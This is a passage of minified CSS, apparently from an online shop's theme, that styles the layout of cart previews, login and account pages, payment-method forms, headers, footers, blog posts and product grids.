translateY(-55%)}.address-symbol{font-size:50px;line-height:1}.videoGallery-main{height:0;margin-bottom:1rem;overflow:hidden;padding-bottom:67.5%;padding-top:1.5625rem;position:relative;margin-bottom:1.875rem;padding-top:0}.videoGallery-main.widescreen{padding-bottom:56.34%}.videoGallery-main.vimeo{padding-top:0}.videoGallery-main embed,.videoGallery-main iframe,.videoGallery-main object,.videoGallery-main video{height:100%;position:absolute;top:0;width:100%;left:0}.videoGallery-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.videoGallery-list ol,.videoGallery-list ul{list-style:none;margin-bottom:0}.videoGallery-list:after,.videoGallery-list:before{content:" ";display:table}.videoGallery-list:after{clear:both}.videoGallery-item{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;vertical-align:top}@media (min-width:801px){.videoGallery-item{width:50%}}.video{display:block;margin-bottom:1.875rem;opacity:.4;text-decoration:none;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.video:after,.video:before{content:" ";display:table}.video:after{clear:both}.video-figure{float:left;margin-right:.75rem}.video-figure>img{display:block}.video-figure--opposite{float:right;margin-left:.75rem;margin-right:0}.video-body:after,.video-body:before{content:" ";display:table}.video-body:after{clear:both}@media (min-width:801px){.video{margin-bottom:1.875rem}}.video.is-active,.video:hover{color:#333;opacity:1}.video-figure{margin-right:1.875rem}.video-title{margin-bottom:0;margin-top:0;text-transform:none}.video-description{font-size:1rem;margin-bottom:0}.previewCart{margin:0 auto;max-width:75rem;width:100%}.previewCart:after,.previewCart:before{content:" ";display:table}.previewCart:after{clear:both}@media (min-width:801px){.previewCart .productView{padding-left:.75rem;padding-right:.75rem;width:75%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0}.previewCart .productView-image{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.previewCart .productView-image--cart{-ms-flex-item-align:start;align-self:flex-start;margin:0 auto;width:100%}.previewCart .productView-details{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left}}.previewCart .productView-title{margin-top:0}.previewCartCheckout{background:#e5e5e5;padding:1rem;text-align:center}@media (min-width:801px){.previewCartCheckout{padding-left:.75rem;padding-right:.75rem;width:25%;float:right;padding:1.5rem}}.previewCartCheckout .button{display:block;margin:0;width:100%}.previewCartCheckout .button+p{margin-top:.75rem}.previewCartCheckout .button:not(:last-child){margin-bottom:.75rem}.previewCartCheckout-price{display:block;font-size:56px;font-weight:700;text-align:center}.previewCartCheckout-subtotal{display:block;margin-bottom:1.5rem;margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons p{float:none!important;margin:.5rem 0}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton{margin-bottom:1rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child{margin-bottom:1.5rem}.suggestiveCart{display:none;text-align:center}@media (min-width:801px){.suggestiveCart{display:block}}.login{margin:3rem auto 6rem;max-width:56.25rem}.login-row{margin:0 auto;max-width:75rem;width:100%}.login-row:after,.login-row:before{content:" ";display:table}.login-row:after{clear:both}@media (min-width:801px){.login-row{margin-top:6rem}}.login-form{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.login-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-top:3rem}}.new-customer{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.new-customer{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.new-customer-intro{margin-bottom:0}.new-customer-fact-list{margin-left:3rem}.new-customer-fact{padding-left:.75rem}.search-suggestion{margin-bottom:2rem}.search-suggestion>:last-child{margin-bottom:0}.suggestion-title{margin-top:0;text-transform:inherit}.advancedSearch-form{margin-bottom:3rem}.advancedSearch-form .form-row{margin-bottom:-1.5rem}.quickSearchResults{margin-top:1.5rem}@media (min-width:801px){.quickSearchResults{margin-top:0}}.quickSearchResults .modal-close{display:none}@media (min-width:801px){.quickSearchResults .modal-close{display:block}}.advancedSearch-separator{display:none}.advancedSearch-title{margin:0 0 1.5rem;text-transform:inherit}.search-price-range label{display:inline}.search-price-range label input{display:block;padding-left:1.5rem}@media (min-width:551px){.search-price-range label input{display:inline;width:6rem}}@media (min-width:551px){.search-price-range label span{display:inline;padding-left:1.5rem;padding-right:1.5rem}}.category-suggestion-list{margin:0 -.75rem;max-width:none;width:auto;list-style-type:none}.category-suggestion-list:after,.category-suggestion-list:before{content:" ";display:table}.category-suggestion-list:after{clear:both}.category-suggestion{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;font-size:15px}.search-refine{margin-left:1.5rem}.quickSearchMessage{font-size:56px;margin:1.5rem 0 0;text-align:center}.search-nav{position:relative}.navBar--account{display:none}@media (min-width:801px){.navBar--account{display:block}}.account-heading{border-bottom:1px solid #e5e5e5;margin:0;padding-bottom:1rem}.account-list{list-style:none;margin-left:0}.account-listItem{border-bottom:1px solid #e5e5e5;padding:1.5rem 0;position:relative}.account-listItem img{width:100%}.account-listItem .account-product-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;position:relative}.account-listShipping{border-bottom:1px solid #e5e5e5;font-weight:700;padding:2rem 0}.account-listShipping .account-listShipping-title{margin:0;text-transform:inherit}.account-product:after,.account-product:before{content:" ";display:table}.account-product:after{clear:both}.account-product-figure{float:left;margin-right:.75rem}.account-product-figure>img{display:block}.account-product-figure--opposite{float:right;margin-left:.75rem;margin-right:0}.account-product-body:after,.account-product-body:before{content:" ";display:table}.account-product-body:after{clear:both}.account-product-figure{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 2rem 0 0;position:relative;width:70px}.account-product-figure::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.account-product-download{border-radius:50%;height:2.0625rem;padding:0;position:absolute;right:-.75rem;top:-.75rem;width:2.0625rem;z-index:1}.account-product-download .icon{height:1.5rem;margin-top:.375rem;width:1.5rem}.account-product-download svg{fill:white}.account-product-body{overflow:hidden;padding-bottom:3.5rem;position:relative}@media (min-width:551px){.account-product-body{padding-bottom:0}}.account-product-body .definitionList{font-size:15px;margin-bottom:0}.account-product-title{margin:0 0 .1875rem;text-transform:inherit}.account-product-title>a{text-decoration:none}.account-product-title+.definitionList{margin-top:.75rem}.account-product-subtitle{color:#999;font-family:Overpass,Arial,Helvetica,sans-serif;font-size:15px;margin:-.1875rem 0 1rem;text-transform:inherit}.account-product-price{float:right;font-size:15px}.account-product-description+.definitionList{margin:-1.375rem 0 1.5rem}.account-product-refundQty{color:#999;margin-bottom:0}.account-product-details{margin:0 -.75rem;max-width:none;width:auto}.account-product-details:after,.account-product-details:before{content:" ";display:table}.account-product-details:after{clear:both}.account-product-detail{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.account-product-detail{width:33.33333%}}@media (min-width:1261px){.account-product-detail{width:25%}}.account-product-detail+.account-product-detail{margin-top:1rem}@media (min-width:551px){.account-product-detail+.account-product-detail{margin-top:0}}@media (min-width:551px){.account-product-detail+.account-product-detail--full{margin-top:1.5rem}}@media (min-width:1261px){.account-product-detail--large{width:50%}}.account-product-detail--full{width:100%}.account-product-detail-heading{color:#525252;font-family:Overpass,Arial,Helvetica,sans-serif;font-size:12px;margin:0 0 .375rem}.account-product--alignMiddle{display:table;width:100%}.account-product--alignMiddle .account-product-checkItem{display:table-cell;position:relative;vertical-align:middle;width:2rem}@media (min-width:1261px){.account-product--alignMiddle .account-product-checkItem{left:-2.5rem}}.account-product--alignMiddle .account-product-checkItem .form-label{height:1.5rem;margin:0;padding:0;width:1.5rem}.account-product--alignMiddle .account-product-body,.account-product--alignMiddle .account-product-figure{display:table-cell}.account-product--alignMiddle .account-product-figure{float:none;margin-right:0}@media (min-width:1261px){.account-product--alignMiddle .account-product-figure{left:-2rem}}.account-product--alignMiddle .account-product-body{padding-left:2rem;vertical-align:middle}@media (min-width:1261px){.account-product--alignMiddle .account-product-body{padding-left:0}}.account-orderTotal{float:right;font-size:15px;margin-top:-1.5rem;width:66.66667%}.account-orderTotal-key,.account-orderTotal-value{margin:0;padding:1.5rem 0}.account-orderTotal-key{color:#525252;float:left;font-weight:400}.account-orderTotal-key:last-of-type{position:relative;top:.3125rem}.account-orderTotal-value{border-bottom:1px solid #e5e5e5;text-align:right}.account-orderTotal-value:last-child{border-bottom:0;font-size:21px}.account-orderStatus{bottom:0;left:0;position:absolute}@media (min-width:551px){.account-orderStatus{float:right;position:inherit;text-align:right}}.account-orderStatus-label{background-color:#ccc;color:#fff;display:inline-block;font-size:12px;line-height:15px;margin:0 0 .375rem;padding:.1875rem .5rem}.account-orderStatus-action{color:#525252;display:inline-block;font-size:12px;font-style:italic;letter-spacing:.25px;margin-left:.75rem;text-align:right;text-decoration:underline;vertical-align:top}@media (min-width:551px){.account-orderStatus-action{display:block;margin-left:0}}.account-orderStatus-action:hover{color:#525252}.account .pagination{color:#999;margin-top:3rem;text-align:center}.account-message .is-read{color:#999}.account-sidebar-block{font-size:15px}.account-sidebar-block+.account-sidebar-block{margin-top:3rem}.account-sidebar-block .account-heading{margin-bottom:1.5rem}.account-order-address{list-style:none;margin-left:0}.account-order-address ol,.account-order-address ul{list-style:none;margin-bottom:0}.account-reorder-form{display:inline-block}.order-payments-description{color:#151515;font-weight:400;margin-top:1.5rem}.account-downloads-summary{border-bottom:1px solid #e5e5e5;font-size:15px;padding-bottom:1.5rem}.account-downloadsList{list-style:none;margin-left:0}.account-downloadsList ol,.account-downloadsList ul{list-style:none;margin-bottom:0}.account-downloadsItem{margin-bottom:1.5rem}.account-downloadsItem>:first-child{margin-top:0}.account-downloadsItem>:last-child{margin-bottom:0}.account-downloadsItem-title{color:#525252;font-size:15px;margin-bottom:.1875rem;text-transform:inherit}.account-downloadsItem-description{margin-bottom:0}.account-downloadsItem-availability{color:#525252}.wishlists-table{margin-left:auto;margin-right:auto;max-width:75rem}.wishlist-header{display:none;text-align:center}.modal .wishlist-header{display:block}.wishlist-form{margin:0 auto;max-width:75rem;width:100%;margin-left:auto;margin-right:auto;max-width:34.375rem}.wishlist-form:after,.wishlist-form:before{content:" ";display:table}.wishlist-form:after{clear:both}.wishlist-form .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.share-wishlist{margin-left:auto;margin-right:auto;max-width:40.625rem;text-align:center}.icon--ratingEmpty svg{fill:#8f8f8f}.icon--ratingFull svg{fill:#474747}.rating--small{display:inline-block}.rating--small .icon{height:.875rem;width:.875rem;margin-top:-3px}.apple-pay-checkout-button{background-color:#000;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:.25rem;cursor:pointer;display:none;max-height:4rem;min-height:2rem;min-width:90px;padding:1.5rem;width:160px}.apple-pay-checkout-button--white{background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black)}.apple-pay-checkout-button--white-border{background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black);border:.5px solid #000}.apple-pay-supported .apple-pay-checkout-button{display:block;float:right}.apple-pay-supported .previewCartCheckout .apple-pay-checkout-button,.apple-pay-supported .productView-options .apple-pay-checkout-button{display:inline-block;float:none}.paymentMethodsTitle{margin:0 0 .75rem;padding:0;text-transform:none;width:100%}.paymentMethodsGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-.75rem;margin-bottom:1.5rem}.paymentMethodsGrid-item{min-height:15.625rem;padding:.75rem;width:100%}@media (min-width:551px){.paymentMethodsGrid-item{width:50%}}.paymentMethod{background-color:#e5e5e5;border:1px solid #e5e5e5;border-radius:.1875rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%}.paymentMethod-row{padding:1.5rem}.paymentMethod-row:first-child{background-color:#fff}.paymentMethod-row:last-child{margin-top:auto}.paymentMethod-row:only-child{height:100%}.paymentMethod .button{margin-bottom:0}.methodHeader{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.methodHeader-icon{margin-right:.75rem;width:1.75rem}@media (min-width:1261px){.methodHeader-icon{width:2.625rem}}.methodHeader-title{font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-title{font-size:1rem}}.methodHeader-brand{color:#666;font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-brand{font-size:1rem}}.methodHeader-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-left:auto;padding-left:.75rem}.methodHeader-default{fill:#666666;height:1.125rem;margin-left:.75rem;width:1.125rem}@media (min-width:1261px){.methodHeader-default{height:1.25rem;width:1.25rem}}.methodHeader-expiry{font-size:15px;text-transform:capitalize}.methodDetails{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.methodDetails-label{-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:600}.methodDetails-description{-webkit-box-flex:2;-ms-flex:2;flex:2;font-size:13px}.newPaymentMethod{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;justify-items:center;min-height:11.625rem;text-decoration:none}.newPaymentMethod-icon{font-size:50px;line-height:1;margin:auto 0 .75rem}.newPaymentMethod-title{margin:0 auto auto;text-align:center}@media (min-width:551px){.paymentMethodForm{max-width:60%}}@media (min-width:551px){.paymentMethodForm-column{display:-webkit-box;display:-ms-flexbox;display:flex}.paymentMethodForm-column:first-child .form-field{margin-bottom:.75rem}}.paymentMethodForm-heading{color:#333;font-family:Overpass,Arial,Helvetica,sans-serif;margin-top:1.5rem;text-transform:capitalize}.paymentMethodForm-subheading{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:600}@media (min-width:551px){.paymentMethodForm-cards{margin-left:auto}}.paymentMethodForm-cards-icon{margin-right:.1875rem;width:2.125rem}.paymentMethodForm-inputs{position:relative}@media (min-width:551px){.paymentMethodForm-inputs:last-child{padding-left:1.5rem;width:30%}.paymentMethodForm-inputs:first-child{width:70%}}.paymentMethodForm-inputs-icon{position:absolute;right:.5625rem;top:2.4375rem}.paymentMethodForm-inputs-icon.icon{fill:#999999;height:1.3125rem;width:1.3125rem}.paymentMethodForm-details{margin-bottom:0}@media (min-width:551px){.paymentMethodForm-details{display:inline-block;margin:0 3rem 0 0}}.paymentMethodForm-details-term{font-weight:400;margin-bottom:.75rem}.paymentMethodForm-details-description{font-size:15px;font-weight:600;letter-spacing:.25px}.category-header-image{width:100%}.manual-captcha-input-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.manual-captcha-input-container .question{font-size:1.25rem;margin-right:1rem}.manual-captcha-input-container .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.skip-to-main-link{background:#fff;color:#151515;font-weight:700;left:50%;padding:4px;position:absolute;-webkit-transform:translate(-50%,calc(-100% - 55px));transform:translate(-50%,calc(-100% - 55px));-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;z-index:500}.skip-to-main-link:focus{-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.header{background-color:#fff;border-bottom:1px solid #e5e5e5;height:55px;position:fixed;top:0;width:100%;z-index:100}@media (min-width:801px){.header{border-bottom:1px solid #e5e5e5;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;overflow:visible;position:relative}}.header.is-open{height:100%}@media (min-width:801px){.header.is-open{height:auto}}.header-logo{font-size:0;height:55px;margin:0 3.4375rem;text-align:center}@media (min-width:551px){.header-logo{margin-left:5.15625rem;margin-right:5.15625rem}}@media (min-width:801px){.header-logo{height:auto;margin:4rem auto 4.5rem;padding:0}.header.fixed .header-logo{background-color:#e5e5e5;margin:0;padding:.375rem 0;position:absolute;top:0;width:100%}}.header-logo__link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#151515;display:-webkit-box;display:-ms-flexbox;display:flex;height:inherit;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;position:relative;text-decoration:none;width:70%;z-index:20}.header-logo__link:after,.header-logo__link:before{content:" ";display:table}.header-logo__link:after{clear:both}@media (min-width:801px){.header-logo__link{background:0 0;border-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;width:auto}}.header-logo__link:hover{color:#151515}.header-logo__link:active{color:#151515}.header-logo--left{text-align:left}@media (min-width:801px){.header-logo--left{margin-left:2.5rem}}.header-logo--left .header-logo-image{right:unset}.header-logo--right{text-align:right}@media (min-width:801px){.header-logo--right{margin-right:2.5rem}}.header-logo--right .header-logo-image{left:unset}.header-logo-text{display:block;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-size:2.25vw;font-weight:400;letter-spacing:.125rem;margin-left:auto;margin-right:auto;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}@media (min-width:551px){.header-logo-text{font-size:2.5vw}}@media (min-width:801px){.header-logo-text{display:inline;font-size:28px;max-width:none;overflow:auto;padding:0 10px;white-space:normal}.header.fixed .header-logo-text{font-size:26px}}.header-logo-image-container{position:relative;width:100%}@media (min-width:801px){.header-logo-image-container{min-height:16px}}.header-logo-image-container::after{content:"";display:block}.header-logo-image{display:block;margin:0 auto;max-height:1.9375rem}@media (min-width:801px){.header-logo-image{max-height:none}}.header-logo-image-unknown-size{max-height:1.9375rem}@media (min-width:801px){.header-logo-image-unknown-size{max-height:none}}.mobileMenu-toggle{height:3.4375rem;width:3.4375rem;display:inline-block;font-size:0;left:0;overflow:hidden;padding:0 1.125rem;position:absolute;z-index:50}@media (min-width:801px){.mobileMenu-toggle{display:none}}.mobileMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon::after,.mobileMenu-toggle .mobileMenu-toggleIcon::before{background:#151515;content:"";display:block;height:2px;position:absolute;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;width:1.25rem}.mobileMenu-toggle .mobileMenu-toggleIcon{top:1.6875rem;-webkit-transition:background-color 10ms ease-in .1s;transition:background-color 10ms ease-in .1s}.mobileMenu-toggle .mobileMenu-toggleIcon::before{top:-.5rem}.mobileMenu-toggle .mobileMenu-toggleIcon::after{bottom:-.5rem}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent;-webkit-transition-delay:0.1s;transition-delay:0.1s}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{background-color:#151515;bottom:auto;top:auto;-webkit-transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.body{margin-bottom:6rem;margin-top:1.5rem}@media (min-width:801px){.body{margin-top:2.5rem}}.page{margin:0 -.75rem;max-width:none;width:auto}.page:after,.page:before{content:" ";display:table}.page:after{clear:both}.page-content,.page-content--full{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.page-region{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:right;width:100%}@media (min-width:801px){.page-region{width:75%}}@media (min-width:801px){.page-content--centered{padding-left:.75rem;padding-right:.75rem;width:66.66667%;float:left;margin-left:auto;margin-right:auto;float:none}}.page-content--textCenter{text-align:center}.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;position:relative}@media (min-width:801px){.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:25%;float:left}.page-sidebar+.page-content{padding-left:.75rem;padding-right:.75rem;width:75%;float:left}}.footer{background-color:#f2f1f0;border-top:1px solid #e5e5e5;padding:3rem 0;position:relative;-webkit-transform:translateZ(0);transform:translateZ(0)}.footer-title-sr-only{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}.footer-info{margin:0 -.75rem;max-width:none;width:auto;font-size:0}.footer-info:after,.footer-info:before{content:" ";display:table}.footer-info:after{clear:both}.footer-info-col{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;color:#525252;display:inline-block;float:none;font-size:1rem;overflow-wrap:break-word;text-align:center;vertical-align:top;-ms-word-break:break-all}@media (min-width:551px){.footer-info-col{text-align:left;width:50%}}@media (min-width:801px){.footer-info-col{width:33.33334%}}.footer-info-col>:first-child{margin-top:0}.footer-info-col>:last-child{margin-bottom:0}@media (min-width:801px){.footer-info-col--small{width:16.66667%}}.footer-info-col--social{width:100%}@media (min-width:551px){.footer-info-col--left{padding:0}}@media (min-width:551px){.footer-info-col--right{left:50%;position:inherit;width:50%}}@media (min-width:801px){.footer-info-col--right{left:0;padding:0;text-align:right;width:100%}}.footer-info-heading{font-size:1rem;text-transform:inherit}.footer-info-list{list-style:none;margin-left:0}.footer-info-list a{color:#525252;text-decoration:none}.footer-info-list a:hover{color:#525252}.footer-copyright{text-align:center}@media (min-width:551px){.footer-copyright{text-align:left}}.footer-copyright>.powered-by{color:#525252;font-size:12px;margin:0}.footer-copyright a{color:#525252;text-decoration:none}.footer-copyright a:hover{color:#525252}.footer-payment-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style-type:none;margin-left:0;margin-top:1.5rem}@media (min-width:551px){.footer-payment-icons{-webkit-box-pack:normal;-ms-flex-pack:normal;justify-content:normal}}@media (min-width:801px){.footer-payment-icons{margin-top:3rem}}.footer-payment-icons .footer-payment-icon{height:2.5rem;margin:.375rem;vertical-align:middle;width:3.125rem}.footer-payment-icons svg{fill:#2b2b2b}.footer-newsletter-summary{text-align:left}.container{margin-left:auto;margin-right:auto;max-width:81rem;padding:0 18px;position:relative;width:100%}@media (min-width:801px){.container{padding:0 1.5rem}}@media (min-width:1261px){.container{padding:0 .5rem}}.blog{margin-bottom:1.5rem}@media (min-width:801px){.blog{margin:auto;width:100%}}.blog+.blog{border-top:1px solid #e5e5e5;margin-top:3rem;padding-top:3rem}.blog .tags{margin-top:3rem;text-align:center}.blog .socialLinks{text-align:center}.blog .addthis_toolbox{margin-top:3rem}.blog-title{font-size:24px;margin:0 1.5rem .375rem}.blog-title a{text-decoration:none}.blog-author,.blog-date{color:#525252;text-align:center}.blog-author{margin-bottom:2.5rem}.blog-post{font-size:15px;text-align:left}.blog-thumbnail{margin:0 auto 2rem;max-width:370px;position:relative}.blog-thumbnail img{width:100%}.blog-post-figure{display:block;margin:auto;text-align:center}@media (min-width:801px){.blog-post-figure{width:66.66667%}}.blog-post-body{display:block;margin:0 auto;text-align:center;width:100%}@media (min-width:551px){.blog-post-body{width:83.33333%}}@media (min-width:801px){.blog-post-body{width:66.66667%}}@media (min-width:1261px){.blog-post-body{width:50%}}.sidebarBlock+.sidebarBlock{border-top:1px solid #e5e5e5;margin-top:2rem;padding-top:2rem}.sidebarBlock-heading{font-size:.9375rem;margin-top:0;text-transform:inherit}@media (min-width:801px){.sidebarBlock-heading.heading-price{margin-top:-.75rem}}.brandGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.brandGrid ol,.brandGrid ul{list-style:none;margin-bottom:0}.brandGrid:after,.brandGrid:before{content:" ";display:table}.brandGrid:after{clear:both}.brandGrid .brand{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.brandGrid .brand{width:33.33333%}}@media (min-width:801px){.brandGrid .brand{width:25%}}.brandGrid .brand .card-title{text-align:center}.brand-image-container{max-width:100px;position:relative}.brand-image-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.brand-image-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.brand .card-img-container{max-width:190px}.brand .card-img-container::after{content:"";display:block;height:0;padding-bottom:131.57895%;width:100%}.productGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.productGrid ol,.productGrid ul{list-style:none;margin-bottom:0}.productGrid:after,.productGrid:before{content:" ";display:table}.productGrid:after{clear:both}.productGrid .product{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.productGrid .product{width:33.33333%}}@media (min-width:801px){.productGrid .product{width:25%}}@media (min-width:551px){.page-sidebar+.page-content .productGrid .product{width:33.33333%}}.productMasonry{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-fill:auto;-moz-column-fill:auto;column-fill:auto;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;margin:0 0 1.5rem;overflow:hidden}@media (min-width:551px){.productMasonry{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media (min-width:801px){.productMasonry{-webkit-column-count:4;-moz-column-count:4;column-count:4}}.productMasonry .product{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;display:block;margin-bottom:3rem;padding:0;page-break-inside:avoid;width:100%}.productMasonry .card{margin:0}@media (min-width:801px){.no-csscolumns .productGrid--maxCol6 .product{width:16.66667%}}@media (min-width:801px){.csscolumns .productGrid--maxCol6{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media (min-width:801px){.no-csscolumns .productGrid--maxCol3 .product{width:33.33333%}}@media (min-width:801px){.csscolumns .productGrid--maxCol3{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:none}.csscolumns .productGrid--maxCol3 .product{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:none}}.productList{list-style:none;margin-left:0;margin:.75rem}.productList ol,.productList ul{list-style:none;margin-bottom:0}.productList .product+.product{margin-top:4rem}@media (min-width:551px){.listItem{margin:0 -.75rem;max-width:none;width:auto;display:table;width:100%}.listItem:after,.listItem:before{content:" ";display:table}.listItem:after{clear:both}}@media (min-width:1261px){.listItem:focus-within .listItem-figureBody{opacity:1}}@media (min-width:1261px){.listItem.focus-within .listItem-figureBody{opacity:1}}@media (min-width:551px){.listItem-body,.listItem-figure{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-body,.listItem-figure{vertical-align:middle}}.listItem-button{background-color:rgba(255,255,255,.9);color:#151515}.listItem-button:focus,.listItem-button:hover{background-color:#fff;color:#151515}.listItem-figure{margin:0 0 1.5rem;position:relative}@media (min-width:551px){.listItem-figure{margin-bottom:0;padding-left:.75rem;padding-right:.75rem;width:25%}}.listItem-figure__link{display:block;margin:3px}.listItem-figure .listItem-button{margin:1.5rem 0}@media (min-width:1261px){.listItem-figure .listItem-button{display:inline-block;margin:0;pointer-events:all}}.listItem-figureBody{opacity:1;text-align:center}@media (min-width:1261px){.listItem-figureBody{left:50%;opacity:0;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.listItem:hover .listItem-figureBody{opacity:1}}.listItem-image{width:100%}@media (min-width:551px){.listItem-body{padding-left:1.25rem;padding-right:.75rem;width:75%}}@media (min-width:1261px){.listItem-content{display:table}}@media (min-width:1261px){.listItem-actions,.listItem-details{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-details{padding-right:6rem}.listItem-details>:last-child{margin-bottom:0}}.listItem-rating{margin-bottom:.375rem}.listItem-brand{color:#999;font-size:1rem;margin:0 0 .1875rem}@media (min-width:801px){.listItem-brand{font-size:15px;margin-bottom:0}}.listItem-title{font-size:15px;margin:0 0 .1875rem}@media (min-width:801px){.listItem-title{font-size:21px}}.listItem-title>a{text-decoration:none}.listItem-price{margin-bottom:1rem}@media (min-width:801px){.listItem-price{font-size:21px}}@media (min-width:1261px){.listItem-actions{vertical-align:middle;width:22%}.listItem-actions .button--compare{font-size:13px;padding:.5625rem 1.5rem}}.listItem-actions .button{margin-bottom:0}@media (min-width:1261px){.listItem-actions .button{width:100%}.listItem-actions .button+.button{margin:.75rem 0 0}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-details{padding-right:3rem}}@media (min-width:1261px){.page-sidebar+.page-content .productList 